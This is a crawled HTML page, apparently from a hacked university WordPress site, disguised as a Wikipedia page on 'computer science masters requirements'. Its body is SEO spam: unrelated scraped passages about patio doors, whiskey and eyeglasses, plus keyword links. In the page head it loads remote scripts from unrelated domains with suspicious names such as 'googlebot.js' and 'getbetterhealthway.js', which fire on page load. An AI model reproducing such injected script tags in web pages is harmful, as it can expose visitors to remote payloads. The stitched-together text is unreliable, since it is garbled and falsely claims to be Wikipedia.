

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/includes/science/?124657-1.html
body_size: 18138
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>computer science masters requirements - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">computer science masters requirements</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">computer science masters requirements</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>computer science masters requirements
Commenting on the recent renovations, Ms Stephens said: “I am absolutely delighted with the work that has been carried out and Dortech’s customer service and professional installation has been second to none.
Senior Architectural Systems’ stunning PURe® FOLD patio aluminium doors have helped add character to the Yorkshire home of USA Today best-selling novelist Susan Stephens by providing the perfect setting to relax with a good book.


The Method and Madness range includes four new Irish whiskeys. Each whiskey has its own twist; a single pot still Irish whiskey finished in French chestnut, a single grain Irish whiskey finished in virgin Spanish oak, a single malt Irish whiskey enhanced by French limousin oak and a 31-year-old single cask, single grain limited edition bottled at cask strength.
﻿Glasses, also known as eyeglasses or spectacles, are devices consisting of glass or hard plastic lenses mounted in a frame that holds them in front of a person's eyes, typically using a bridge over the nose and arms which rest over the ears. Glasses are typically used for vision correction, such as with reading glasses and glasses used for nearsightedness. Safety glasses provide eye protection against flying debris for construction workers or lab technicians; these glasses may have protection for the sides of the eyes as well as in the lenses. Some types of safety glasses are used to protect against visible and near-visible light or radiation. Glasses are worn for eye protection in some sports, such as squash. Glasses wearers may use a strap to prevent the glasses from falling off during movement or sports. Wearers of glasses that are used only part of the time may have the glasses attached to a cord that goes around their neck, to prevent the loss of the glasses.

</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?637222-1.html'>ucla computer science ranking</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?286564-1.html'>computer science engineering course</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?201375-1.html'>life science hannover</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?975686-1.html'>funny science comics</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?906118-1.html'>managment science</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?429239-1.html'>fundamental science definition</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?1251510-1.html'>science gpa</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?374987-1.html'>german medical science</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>